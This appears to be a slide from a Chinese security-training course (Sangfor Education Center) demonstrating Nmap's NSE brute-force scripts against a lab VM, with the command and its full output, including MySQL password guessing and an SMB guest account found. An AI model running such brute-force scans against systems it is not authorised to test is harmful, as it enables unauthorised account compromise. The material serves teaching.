 NSE脚本的简单应用
深信服产业教育中心
SANGFOR EDUCATION CENTER
实例5：暴力破解脚本（--script brute）应用
提供暴力破解的方式，可对数据库、SMB、SNMP等进行简单密码的暴力猜解
┌──(root💀kali)-[~]
└─# nmap --script brute 192.168.40.182
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-07 11:01 CST
Nmap scan report for 192.168.40.182
Host is up (0.0012s latency).
Not shown: 989 closed ports
PORT      STATE SERVICE
80/tcp    open  http
|_citrix-brute-xml: FAILED: No domain specified (use ntdomain argument)
| http-brute:
|_  Path "/" does not require authentication
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3306/tcp  open  mysql
| mysql-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 50009 guesses in 30 seconds, average tps: 1613.5
| mysql-enum:
|   Accounts: No valid accounts found
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
49157/tcp open  unknown
MAC Address: 00:0C:29:F6:D2:26 (VMware)
Host script results:
| smb-brute:
|_  guest:<blank> => Valid credentials, account disabled
Nmap done: 1 IP address (1 host up) scanned in 98.78 seconds
KA
BY OFFENSIVE